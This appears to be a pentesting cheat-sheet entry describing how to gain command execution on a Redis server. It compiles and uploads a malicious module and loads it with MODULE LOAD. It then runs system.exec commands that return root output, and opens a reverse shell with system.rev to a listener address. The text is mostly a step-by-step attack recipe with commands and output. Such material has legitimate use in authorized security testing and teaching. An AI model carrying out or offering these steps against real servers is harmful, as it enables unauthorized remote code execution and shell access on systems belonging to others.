 Load Redis Module
1. Following the instructions from https://github.com/n0b0dyCN/RedisModules-ExecuteCommand
you can compile a redis module to execute arbitrary commands.
2. Then you need some way to upload the compiled module
3. Load the uploaded module at runtime with MODULE LOAD /path/to/mymodule.so
4. List loaded modules to check it was correctly loaded: MODULE LIST
5. Execute commands:
127.0.0.1:6379> system.exec "id"
"uid=0(root) gid=0(root) groups=0(root)\n"
127.0.0.1:6379> system.exec "whoami"
"root\n"
127.0.0.1:6379> system.rev 127.0.0.1 9999
6. Unload the module whenever you want: MODULE UNLOAD mymodule